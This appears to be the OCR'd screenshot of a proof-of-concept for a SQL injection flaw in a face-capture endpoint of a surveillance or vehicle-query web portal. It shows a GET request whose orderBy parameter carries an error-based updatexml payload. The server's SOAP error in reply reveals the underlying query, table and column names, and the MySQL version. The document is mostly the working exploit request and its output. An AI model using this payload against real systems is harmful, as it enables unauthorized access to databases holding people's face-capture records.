 GET
/portal/services/carQuery/getFaceCapture/searchJson/%7B%7D/pageJson/%7B%22orderBy%22:%2
21%20and%201=updatexml(1,concat(0x7e,(select%20@@version),0x7e),1)--%22%7D/extend/%7B%7
D HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml;charset=UTF-8
4 Content-Length: 746
5 Date: Wed, 30 Aug 2023 08:28:25 GMT
6 Connection: close
7
8 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>
soap:Server
</faultcode>
<faultstring>
PreparedStatementCallback; uncategorized SQLException for SQL [select
t.CAPTUREINDEX as id,t.DETECTTIME as detectTime,t.FACEPATH as
facePath,t.ORIGINALPATH as origPath,t.CHANNELID as chnId,t.DEVICEADDR as
devChnname,date_format(t.DETECTTIME,'%Y-%m-%d %H:%i:%s') as capDateStr from
IVS_FACE_CAPTURE t where 1=1  order by 1 and 1=updatexml(1,concat(0x7e,(select
@@version),0x7e),1)-- asc limit -1,-1]; SQL state [HY000]; error code [1105];
XPATH syntax error: '~5.7.15-log~'; nested exception is java.sql.SQLException:
XPATH syntax error: '~5.7.15-log~'
</faultstring>